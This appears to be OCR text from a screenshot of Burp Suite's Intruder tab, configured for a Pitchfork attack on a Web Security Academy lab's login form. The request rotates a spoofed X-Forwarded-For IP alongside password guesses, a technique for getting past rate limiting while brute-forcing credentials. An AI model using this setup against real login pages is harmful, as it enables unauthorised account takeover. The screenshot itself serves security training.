 1 2 3 4 2 3:38
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to H@XTRUDER
HM
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Pitchfork
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a9200c204d385f6c0c3f06100370052.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1179
10 Origin: https://0a9200c204d385f6c0c3f06100370052.web-security-academy.net
11 Referer: https://0a9200c204d385f6c0c3f06100370052.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.72.§0§
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=user&password=§abcd§
? Search... 0 matches Clear
2 payload positions Length: 824